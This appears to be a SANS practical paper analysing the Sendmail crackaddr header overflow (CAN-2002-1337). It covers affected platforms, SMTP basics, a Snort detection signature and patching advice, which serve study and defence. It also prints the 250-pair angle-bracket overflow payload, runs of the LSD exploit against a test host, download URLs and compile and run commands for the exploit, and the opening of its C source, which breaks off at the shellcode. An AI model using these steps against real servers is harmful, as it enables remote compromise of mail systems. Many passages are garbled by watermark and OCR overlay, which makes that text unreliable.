**http://wiki.sans.org/tikiindex.php?page=SendmailPreviousExploits**

# **Part 1 - Specific Exploit**

## **Exploit Details**

#### $N$ ame $P$ **Name**

The exploit is known on some sites as Its is a Candidate, under review in the Common Vulnerabilities and Exposures list, under the name **CAN-2002-1337**.

The CERT® Coordination Center discusses it in **CERT® Advisory CA-2003-07** by the name **Remote Buffer Overflow in Sendmail.**

ISS, one of whose researchers discovered the vulnerability, refers to it as the **Remote Sendmail Header Processing Vulnerability** in this ISS advisory: http://www.iss.net/issEn/delivery/xforce/alertdetail.jsp?oi d=21950.

ISS also calls it **sendmail-header-processing-bo (10748)** in their X-Force database, referenced here:

http://www.iss.net/security\_center/static/10748.php

#### **Variants**

I was not able to uncover any variants as this does not seem to have taken off like wildfire, but on March 29 a similar vulnerability was reported in CERT® Advisory CA-2003-12 Buffer Overflow in Sendmail.

#### **Operating Systems**

All sources of information on this vulnerability seem to agree: it is potentially exploitable on any and all platforms that run versions of Sendmail (commercial and open source) at version level 8.12.7 or below. Version 8.12.8 was released to address the vulnerability, and is the only version that addresses it. Thus, just about every operating system under the sun is potentially vulnerable:

```
Sendmail Header Processing Vulnerability in this ISS ad<br>
Wew.iss.net/issEn/delivery/xforce/alertdeta:<br>
Calls it sendmail-header-processing-bo (10748) in their X<br>
propertivals is the sense of the calls it sendmail-header-
AIX 4.3
AIX 5.1
AIX 5.2
Caldera OpenLinux Server 3.1
Caldera OpenLinux Server 3.1.1
Caldera OpenLinux Workstation 3.1
Caldera OpenLinux Workstation 3.1.1
Caldera OpenServer 5.0.5
Caldera OpenServer 5.0.6
Caldera OpenServer 5.0.7
Caldera OpenUnix 8.0.0
Caldera UnixWare 7.1.1
Caldera UnixWare 7.1.3
Compaq Tru64 UNIX 4.0f
Compaq Tru64 UNIX 4.0g
Compaq Tru64 UNIX 5.0a
```

```
<sup>2</sup> SANS UNIMARD<br>
2 SANS INSTITUTE 2003<br>
2 SANS INSTITUTE 2003<br>
2 OR 220<br>
2 1.10<br>
2 1.10<br>
2 3 Parties 2003<br>
2 2 E Linux 8.2<br>
2 E Linux 8.2<br>
2 E Linux 8.2<br>
2 E Linux 8.2<br>
2 E Linux 8.2<br>
2 1.5.3<br>
2 1.5.<br>
2 1.1<br>
2 CURRENT<br>
2 
Compaq Tru64 UNIX 5.1Compaq Tru64 UNIX 5.1a
Compaq Tru64 UNIX 5.1b
Conectiva Linux 6.0
Conectiva Linux 7.0
Conectiva Linux 8.0
Debian Linux 2.0
Debian Linux 3.0
FreeBSD < 4.8-RELEASE
FreeBSD < 5.0-RELEASE-p4
Gentoo Linux Any version
HP AlphaServer SC (Sierra Cluster) 2.5
HP-UX 10.20
HP-UX 11.00
HP-UX 11.04
HP-UX 11.11
HP-UX 11.22
IRIX 6.5.19 and prior
Mac OS X prior to 10.2.4
Mandrake Linux 7.2
Mandrake Linux 8.0
Mandrake Linux 8.1
Mandrake Linux 8.2
Mandrake Linux 9.0
Mandrake Linux Corporate Server 1.0.1
NetBSD 1.5
NetBSD 1.5.1
NetBSD 1.5.2
NetBSD 1.5.3
NetBSD 1.6
NetBSD-current pre20030304
OpenPKG 1.1
OpenPKG 1.2
OpenPKG CURRENT
Red Hat Linux 6.2
Red Hat Linux 7.x
Red Hat Linux 8.0
Sendmail 5.79 to 8.12.7
Solaris 2.6
Solaris 7
Solaris 8
Solaris 9
SuSE Linux 7.1
SuSE Linux 7.2
SuSE Linux 7.3
SuSE Linux 8.0
SuSE Linux 8.1
```

```
SuSE Linux Connectivity Server Any version
SuSE Linux Database Server Any version
SuSE Linux Enterprise Server 7
SuSE Linux Enterprise Server 8
SuSE Linux Firewall Any version
SuSE Linux Office Server Any version
```
#### **Protocols/Services**

This vulnerability and the exploit that uses it are specific to the Sendmail program prior to version 8.12.8, and not to SMTP in general, though it uses SMTP to travel to the victim.

#### **Brief Description**

The vulnerability exists in the inadequate checking of buffer lengths for email headers, in the sendmail function crackaddr, in headers.c. The risk is that with a specially-crafted header line or message body, a buffer can be overflowed, and allow the opportunity for the attacker to run their code of choice.

#### **Description of variants**

**Shervices**<br> **Shervices**<br> **Encidity** and the exploit that uses it are specific to the Send<br> **Photon Branch and Solution**<br> **Constitution**<br> **Constitution**<br> **Constituted headed in the constant of cracked that in the sendment<br>** Like the vulnerability discussed in CA-2003-07, the flaw described in CA-2003-12 is a buffer overflow caused by inadequate length checking in email headers, and can be triggered with a perniciously crafted email message. It also can be passed from one MTA to another, even if the perimeter MTA is patched against the flaw, putting internal networks at risk. Unlike the flaw studied in this paper, however, the problem seems to be restricted to garbled email addresses, whereas our vulnerability can be triggered in any header line, and in the body of a message. It also attacks a different function in the sendmail code. CA-2003-07 attacks a flaw in crackaddr from headers.c, but CA-2003-12 goes after parseaddr.c.

Other references to this separate but similar vulnerability can of course be found on ISS's X-Force Database at

http://www.iss.net/security center/static/11653.php, and in the CVE as Candidate CAN-2003-0161 (under review) at http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=can-2003- 0161, as well as vendor-specific alert pages such as Sun's alert at http://sunsolve.Sun.COM/pubcgi/retrieve.pl?doc=fsalert/52620.

#### **Protocol Description**

**Intro**

The Simple Mail Transfer Protocol's purpose in life is to transfer mail. Using a few simple commands, it establishes communication between a host wishing to send mail and the host that houses either the recipient, or the means to relay the message along to another host which can deliver mail to the recipient. On one end, it listens for connections to be made from willing senders of mail, and on the other, it processes mail generated locally and sends to the intended recipient.

For Priationshies. The Conversalion Degits with the transference then starts the services of a sending SMTP server with a request field destrative to the service and the field destrative. The receiver can be the final dest SMTP communication bears a strong resemblance to the classic call and response of the TCP handshake. The conversation begins with the sender. A user invokes the services of a sending SMTP server with a request from an email client. The sender then starts the SMTP conversation by establishing two-way communication with the receiver. The receiver can be the final destination, or an intermediary. When the handshake is established, the sender transmits a hello message bearing the identity of the sender to see if the receiver sees fit to receive. If the receiver can accept mail, it responds with an ok, to which the sender responds with the name of the recipient. If the receiver can pass along emails to or for that recipient, it gives the sender an OK. If not, it gives a not-OK, and the sender has the opportunity to try any other recipients indicated in the user's email message. When all recipient information has been sent and accepted or rejected, the body of the message is passed from the sender to the receiver, followed by a goodbye sequence to signal that the transfer is complete. The receiver acknowledges the end-of-transmission signal with an OK, and either delivers the message to the recipient, or relays it to the next SMTP receiving server on its way to the recipient.



Postel's diagram of this communication simply cannot be improved upon:

http://www.ietf.org/rfc/rfc821.txt

#### **Commands**

SMTP relies largely on three commands: MAIL, RCPT, and DATA. The MAIL command introduces the SMTP communication. RCPT signals that recipient information is to follow. DATA is then used to introduce the actual content of the email message, including headers. At the end of the data transmission, the sender passes a line with a single "." to indicate the end of the data.

SMTP commands are not case sensitive, but mail user names can be, so programs using it must be sure to preserve the case of sender and recipient names exactly as they are presented.

SMTP also allows for two commands, VRFY and EXPN, that can be used to collect user information that could be useful to an attacker. If the SMTP server implementation does not block their functioning, they can be used to verify the existence of a local user or mail alias. Fortunately, they can be easily blocked in sendmail with simple edits to sendmail.cf.

The HELO end EHLO (for extended SMTP) commands are used to let the sending server identify itself. In the good old days, SMTP took it on faith that the incoming identification information was correct, but this behavior can be exploited by spammers to conceal their identity. Nowadays it is normal procedure to force the sender to identify itself correctly, and SMTP verifies this with a reverse DNS lookup on the incoming connection, sometimes going so far as to identify the user as well as the host.

Here is an example of a sender trying to tell the receiver that it is coming from google.com, and the receiver not buying it:

```
So allows for two commands, VRFY and EXPN, that can be seler information that could be useful to an attacker. If the SM<br>tatation does not block their functioning, they can be used to<br>of a local user or mail alias. Fortuna
[user@frida]$ telnet localhost 25
Trying 127.0.0.1...
Connected to loopback.testnetwork.com.
Escape character is '^]'.
220 frida.testnetwork.com ESMTP Sendmail 
8.11.2/8.11.2; Thu, 3 Apr 2003 11:53:11 -0500
helo google.com
250 frida.testnetwork.com Hello 
loopback.testnetwork.com [127.0.0.1], pleased to meet 
you
```
Here is an example of the sender again claming it is from google.com, the receiver not believing, and furthermore identifying the user:

```
of diego.testnetwork.com Eshir Sendmant<br>11.0/8.11.0; Thu, 3 Apr 2003 11:45:40 -0500<br>lo google.com<br>60 diego.testnetwork.com Hello<br>EXPI: issereddiego.testnetwork.com [1.2.3.4], piet<br>you<br>arable mail<br>ordes a simple way t
[user@diego]$ telnet diego 25
       Trying 1.2.3.4...
       Connected to diego.testnetwork.com.
       Escape character is '^]'.
       220 diego.testnetwork.com ESMTP Sendmail 
       8.11.0/8.11.0; Thu, 3 Apr 2003 11:45:40 -0500
       helo google.com
       250 diego.testnetwork.com Hello 
       IDENT:user@diego.testnetwork.com [1.2.3.4], pleased to
```

```
meet you
```
#### **Undeliverable mail**

SMTP provides a simple way to return undeliverable mail to the originating user, by simply taking the forward path that the mail took to arrive at its destination, and flipping it around to go in the opposite direction.

#### **Errors**

SMTP defines a set of error codes designed in such a way that an unsophisticated SMTP implementation only has to understand the first of 3 digits in the error code to get the gist of the error. The other 2 digits further describe the error with increasing granularity moving from left to right. This is discussed in more detail later in this document.

#### **Field sizes**

While the SMTP protocol defines maximum string lengths for different headers and provides error messages to implement for cases when they are exceeded, Postel makes a note about limits on header string lengths that seems ironic in light of this discussion. He says:

There are several objects that have required minimum maximum sizes. That is, every implementation must be able to receive objects of at least these sizes, but must not send objects larger than these sizes. \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \* TO THE MAXIMUM EXTENT POSSIBLE, IMPLEMENTATION \* \* TECHNIQUES WHICH IMPOSE NO LIMITS ON THE LENGTH \*

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 \* OF THESE OBJECTS SHOULD BE USED. \*  $\star$  \*  $\star$ \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

 The comment is contrary to the idea of strict limit checking to prevent buffer overflows.

#### **How the exploit works**

**Exploit works**<br>
Soit studied here takes advantage of a situation in the crack<br>
of the Sendmail file headers.c. The buffer lengths that the<br>
o headers is based on the existence of left and right angle be<br>
a c ">" character The exploit studied here takes advantage of a situation in the crackaddr function of the Sendmail file headers.c. The buffer lengths that the function assigns to headers is based on the existence of left and right angle brackets. Every time a ">" character occurs, indicating the end of a command under normal circumstance, increments the value of a variable  $\text{buffer}$  by 1. However, instances of "<" do NOT decrement this variable by 1, as they should. Ok, so all we have to do to flood the buffer is send a ridiculous amount (more than 250, the maximum size of the buf buffer) of "<" characters, right? Sendmail uses a value called anglelev to make sure that right and left angle brackets are always used in pairs, so 250 "<"'s in a row will not work. But 250 pairs of angle brackets theoretically should flood the buffer and crash Sendmail.

Furthermore, this exploit goes on to utilize an invalid value of the MCICachePinter defined in mci.c on some systems to leverage the buffer overflow into an exploit that can present attacker code to the system, instead of just DOS'ing Sendmail.

#### **Diagram**

Below is an interpretation of how this exploit is meant to work:



Exect<br>
Figure 2003<br>
Some examples of the exploit in action. Screen shots were<br> **Exand**<br>
to plase<br> **SANS INSTITUAL REFORMER CONSERVING THE 2003** polar<br>
Principal Plase Track of DELIRIUM mar 2003 polar<br>
11.1.6 for Slackware +-----------------+ \* \* \* \* \* \* \* \* +-----------------+ \* \* \* \* \* \* \* \* | | POOF || | + ------ | -----+| | \|/ | | v | | attacker code | executes |  $+$  | |  $\sim$  /  $\sim$  /  $\sim$  /  $\sim$  /  $\sim$  / \ Brand new socket and the Brand new socket to play with!

Here are some examples of the exploit in action. Screen shots were avoided to allow sanitation of IPs and usernames.

The exploit runs on a local attacker machine against the victim like so:

[root@frida]# ./linx86\_sendmail 1.2.3.4 -p 0xbfff9f1c  $-c$  50 copyright LAST STAGE OF DELIRIUM mar 2003 poland //lsd-pl.net/ sendmail 8.11.6 for Slackware 8.0 x86 ........................................ base 0xbfffa068 mcicache 0xbfffa068

Then, the attacker can make a socket connection to the victim on port 80:

[user@frida ~]\$ telnet diego 80

```
Trying 168.162.3.19...
   Connected to 168.162.3.19.
   Escape character is '^]'.
   /bin/uname -a
```
Another way to exploit this vulnerability should be to simply form a sendmail message with a FROM line (or other header line) containing 250 pairs of angle brackets. Following the advice in the LSD Proof of Concept, I first tried this on a variety of test servers, like so:

```
[user@frida ~]$ sendmail user@diego -\
```
**EXERCIS INSTERT AUTOMATE COMPAND INTO A SAND AND FIND AND FIND PROFINER IN A SAND FINIT AND FINIT AND FIND PROFINER IN AN AUTOMOTIVE AND ANONG CONSULTABLY THAT AND AND RESPOND A SAND FIND AND RESPOND A SAND FINIT AND CONS** f"<><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><>< ><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><> <><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><>< ><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><> <><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><>< ><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><> <><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><>< > ><><><><><><><>

In other words, send a message that sends more that 250 <> pairs which should increment the buffer beyond capacity. However, on three Linux machines (Red Hat 7.0, 7.1, and 7.3), two Solaris boxes (2.8 and 2.9) and one AIX box (4.3.1), I did not manage to crash sendmail. It politely exited with this message:

```
-
f<><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><>
<><><><><><><><><><><><><><>...<><><><><><><><><><><><><><><><><><><><>
<><><><><><><><><><><><><><><><><><><><><><><><><><><><><><>...
```
Address too long (255 bytes max)

I would like to address why this occurred in further study, but it may substantiate the claim by LSD that this vulnerability is only exploitable on a small subset of the long list of possibly vulnerable implementations.

#### **How to use the exploit**

The simplest way to exploit this vulnerability it to simply overflow the buffer in question, although just doing that won't get you anything fun. To flood the buffer, you should be able to send 250 or more pairs of angle brackets (<>) in any

header line (from, cc, date, etc) of an email to a vulnerable server, either manually by entering SMTP commands, or with a script. This ought to at least crash the sendmail server, if DOS is your fancy. Although, as stated above, I was unsuccessful at getting this to happen, on 6 different unpatched implementations. I cannot rule out user error.

It is also possible to get a root shell by padding the bad string with particular code. Our friends at Last Stage of Delirium (LSD) have packaged this into an exploit that they have made available. The exploit creates a message with the appropriate malformed strings and after some crunching, claims to result in a root shell. The Proof of Concept shows the server giving output from the  $id$ command and showing the user as root. However, the furthest I was able to get was to connect to an open socket. I am not a programmer, but I suspect that the exploit is written not to give a root shell, but only to prove that code can be executed on the host. Again, I cannot rule out a misunderstanding or mistake on my part in not getting a shell.

To use the exploit, one would go an download a copy of the c code from http://www.security.nnov.ru/files/linx86 sendmail.c, compile it like so:

gcc linx86\_sendmail.c -o linx86\_sendmail

One would run it like this, as outlined in the Proof of Concept article by LSD:

# ./linx86 sendmail your.target.com -p 0xbfff9f1c -v 80

#### where

at wiev have indereavailable. The exploit cleares at message in the strained atting the malformed strings and after some crunching, claims to reprod of Concept shows the server giving output from the d and showing the user target - address of the target host to run this code against localaddr - address of the host you are running this code from localport - local port that will listen for shellcode connection ptr - base ptr of the sendmail buffer containing our arbitrary data count - brute force loop counter timeout - select call timeout while waiting for shellcode connection

v - version of the target OS (currently only Slackware 8.0 is supported)

However, I had a hell of a time getting this to run. Compiling this code on Red Hat 7.1 with gcc 2.96, I got this error:

```
[root@frida user]# ./linx86_sendmail localhost -p 0xbfff9f1c -v
     80 -c 50
     copyright LAST STAGE OF DELIRIUM mar 2003 poland //lsd-pl.net/
     sendmail 8.11.6 for Slackware 8.0 x86
     error: bind
```
But by modifying a line, I was able to get a listener running on port 80. I added a line under line 330 to specify port 80 as the listening port, rather than letting the port be determined by a commandline argument to the program.

```
330 host=argv[1];
331 port=80;
332 srv=socket(AF_INET, SOCK_STREAM, 0);
```
After making this change and recompiling, I got the successful results documented in the previous section.

For: Bina<br>
podifying a line, I was able to get a listener running on port 8<br>
If line 330 to specify port 80 as the listening port, rather than<br>
etermined by a commandline argument to the program.<br>  $\frac{1}{2}$ <br>  $\frac{1}{2}$ <br>  $\frac$ While I was hoping to get a root shell or at least an indication that the code had gotten root authority as shown in the proof of concept, I did nevertheless get access to a listening socket on the remote host. The exploit does not seem to provide for a shell, not making the proper system calls to present it to the user, instead writing data to the socket. But with some training in C programming, I can't imagine it would be very difficult to make a few calls and get a shell, or simply pass useful code to the OS non-interactively.

#### **Signature of the attack**

Unfortunately, on an unpatched system, there is not a reliable means of knowing if your system has been hit by this vulnerability, locally. You can always check for unexpected listeners running on port 80, or any port since that is configurable as an argument to the exploit program. I also found that I ended up sending myself quite a few garbled email messages trying to appear as though there were from yahoo.com, with a FROM line filled with angle brackets and a message body with many lines of junk characters.

However, on patched systems, sendmail will drop the bad lines and print this in your maillog:

```
Dropped invalid comments from header address
```
In addition, a Snort signature has been published, as follows.

*P* existant and "- variative" in the particular content: "Sender): 1353<br>
e 3c3e 3c3e "; nocase; reference:cve, CAN-2002-1337;<br>
e:attempted-admin; rev:1;)<br>
p \$EXTERNAL NET any -> \$SMTP\_SERVERS 25 (msg: "EXPLOIT<br>
r overflow alert tcp \$EXTERNAL NET any -> \$SMTP SERVERS 25 (msg: "EXPLOIT Sendmail crackaddr overflow"; flow: to\_server; content:"Sender\: |3c3e 3c3e 3c3e 3c3e 3c3e 3c3e 3c3e 3c3e|"; nocase; reference:cve, CAN-2002-1337; classtype:attempted-admin; rev:1;) alert tcp \$EXTERNAL NET any -> \$SMTP SERVERS 25 (msg: "EXPLOIT Sendmail crackaddr overflow"; flow: to server; content:"From\: |3c3e 3c3e 3c3e 3c3e 3c3e 3c3e 3c3e 3c3e|"; nocase; reference:cve,CAN-2002-1337; classtype:attempted-admin; rev:1;) alert tcp \$EXTERNAL NET any -> \$SMTP SERVERS 25 (msg: "EXPLOIT Sendmail crackaddr overflow"; flow: to server; content:"Reply-To\: |3c3e 3c3e 3c3e 3c3e 3c3e 3c3e 3c3e 3c3e|"; nocase; reference:cve,CAN-2002-1337; classtype:attempted-admin; rev:1;) alert tcp \$EXTERNAL NET any -> \$SMTP SERVERS 25 (msg: "EXPLOIT Sendmail crackaddr overflow"; flow: to server; content:"Errors-To\: |3c3e 3c3e 3c3e 3c3e 3c3e 3c3e 3c3e 3c3e|"; nocase; reference:cve,CAN-2002-1337; classtype:attempted-admin; rev:1;)

The repeated instances of "3c3e" are a URL representation of the ASCII string **"<>"**, which is the culprit behind the buffer overflow possible in header lines.

#### **How to protect against it**

For sendmail users, the best defense is to install the latest version available from www.sendmail.org, or apply an appropriate patch for your installation. Other options include shutting down sendmail on every machine you manage, or switching to a different MTA.

All vendors and programmers, not just Sendmail, can always benefit from scrupulous bounds checking. Buffer overflows are incredibly common, but many can be avoided with careful coding. This vulnerability in particular can be

corrected by properly decrementing the value of the buflim pointer by one every time a "<" is encountered.

#### **Source code/ Pseudo code**

As of April 4 2003, The exploit code can be found in a few places. The original proof of concept resides at

http://www.security.nnov.ru/files/linx86 sendmail.c

Other copies of the exploit code are available (for the time being, anyway) at http://www.hack.co.za/download.php?file=513

http://www.ttian.net/soft/show.php?id=52 and

ww2.heibai.net/download/list.php?type=24

WWW.security.nnov.ru/files/linx86\_sendmail.com<br>Dies of the exploit code are available (for the time being, any<br>WWW.hack.co.za/download.php?file=513<br>WWW.ttian.net/soft/show.php?id=52 and<br>bai.net/download/list.php?type=24<br>mi I must admit that as a sysadmin and not a programmer, this exploit code was quite intimidating. But with the help of a few friends, I gained a general understanding of what is going on in it. As a convenience, I have included an explanation of the exploit code as comments in the original code itself.

**-- This next block is simply where the author is including a number**

**of utility libraries for such functions as ip network sockets,**

**data types, datetime funtions, internet addressing, unix file**

**functions, DNS functions, file manipulation and some vanilla**

**C functions for error handling,etc..**

{{

#include <sys/types.h>

#include <sys/socket.h>

#include <sys/time.h>

#include <netinet/in.h>

#include <unistd.h>

#include <netdb.h>

#include <stdio.h>

#include <fcntl.h>

#include <errno.h>

}}

**We define hardcoded handy variables that can be used<br>the code to provide better readability.**<br>NOP OXES<br>NAXLINE 2048<br>PNUM 12 (1988-156-12)<br>OFF1 (288+156-12)<br>OFF2 (1088+288+156+20+48) **-- Here we define hardcoded handy variables that can be used later in the code to provide better readability.**

{

#define NOP 0xf8

#define MAXLINE 2048

#define PNUM 12

#define OFF1 (288+156-12) #define OFF2 (1088+288+156+20+48) #define OFF3 (139\*2)

}

**--At this point we start to declare some data structures and abbreviations**

for some rather complex data manipulation routines.

**Then, more handy defines (masks??), a string pointer and a lone integer.**

{

int tab[]={23,24,25,26};

#define IDX2PTR(i) (PTR+i-OFF1)

#define ALLOCBLOCK(idx,size) memset(&lookup[idx],1,size)

 $J = \{23, 24, 25, 26\}$ <br>
IDX2PTR(i) (PTR+i-OFF1)<br>
ALLOCELOCK(idx,size) memset(&lookup[idx],1,size)<br>
NOTVALIDCHAR(c)<br>
NOTVALIDCHAR(c)<br>  $\kappa$ 00)||((c)=-0x0)||((c)=-0x0)||((c)=-0x22)||\<br>
(((c) &0x7f)==0x24)||(((c)>=0x80) &&(( #define NOTVALIDCHAR(c)  $(( (c) == 0x00) || ((c) == 0x0d) || ((c) == 0x0a) || ((c) == 0x22) || \)$ 

 $(( (c) \&0x7f) = 0x24) || ((c) > 0x80) & ((c) < 0xa0))$ 

#define AOFF 33

#define AMSK 38

#define POFF 48

#define PMSK 53

char\* lookup=NULL; int gfirst;

}

**--This is where things start to get somewhat interesting. What we have here is shellcode (assembly code specific to the architecture being exploited).**

**--While it looks greek, such complex shellcode can be generated via gcc -S'ing less complicated C code (from gcc --help:**

 **-S Compile only; do not assemble or link )**

{



